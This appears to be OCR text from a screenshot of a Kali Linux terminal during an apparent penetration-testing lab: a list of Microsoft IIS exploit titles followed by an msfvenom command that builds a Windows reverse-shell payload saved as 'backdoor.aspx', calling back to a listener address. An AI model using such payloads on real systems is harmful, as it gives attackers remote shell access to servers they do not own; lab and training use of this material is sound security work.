 - : sudo msfvenom — Konsole
Fichier Édition Affichage Signets Configuration Aide
Microsoft IIS 5.0/6.0 FTP Server - Stack Exhaustion Denial of Service
Microsoft IIS 5.1 - Hit Highlighting Authentication Bypass
Microsoft IIS 5.1 - WebDAV HTTP Request Source Code Disclosure
Microsoft IIS 6.0 - '/AUX / '.aspx' Remote Denial of Service
Microsoft IIS 6.0 - ASP Stack Overflow Stack Exhaustion (Denial of Service) (MS10-065)
Microsoft IIS 6.0 - WebDAV 'ScStoragePathFromUrl' Remote Buffer Overflow
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass (1)
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass (2)
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass (Patch)
Microsoft IIS 6.0/7.5 (+ PHP) - Multiple Vulnerabilities
Microsoft IIS 7.0 FTP Server - Stack Exhaustion Denial of Service (MS09-053) (Metasploit)
Microsoft IIS 7.5 (Windows 7) - FTPSVC Unauthorized Remote Denial of Service (PoC)
Microsoft IIS FTP Server - NLST Response Overflow (MS09-053) (Metasploit)
Microsoft IIS/PWS - CGI Filename Double Decode Command Execution (MS01-026) (Metasploit)
Microsoft Internet Explorer 8/9/10/11 / IIS / CScript.exe/WScript.exe VBScript - CRegExp..Execute Use of Uninitialized Memory
Microsoft Site Server 2.0 with IIS 4.0 - Arbitrary File Upload
Microsoft Windows Media Services - 'nsiislog.dll' Remote Overflow
Microsoft Windows NT 4.0/2000 - Media Services 'nsiislog.dll' Remote Buffer Overflow
NOKIA Siemens FlexiISN 3.1 - Multiple Authentication Bypass Vulnerabilities
Oracle WebLogic IIS connector JSESSIONID - Remote Overflow
PHP 5.2.0 (Windows x86) - 'PHP_iisfunc.dll' Local Buffer Overflow
RSA WebID 5.3 - 'IISWebAgentIF.dll' Cross-Site Scripting
RTK IIS Codec Service 6.4.10041.133 - 'RtkI2SCodec' Unquote Service Path
Shellcodes: No Results
┌──(saltinbank㉿kalibox)-[~]
└─$ sudo msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.11.26.90 LPORT=2345 -f aspx -o backdoor.aspx
[sudo] Mot de passe de saltinbank :
~ : gobuster ~ : zsh ~ : zsh ~ : smbclient - : sudo msfvenom ~ : zsh
Home : The Official Microsoft IIS ... - : sudo msfvenom — Konsole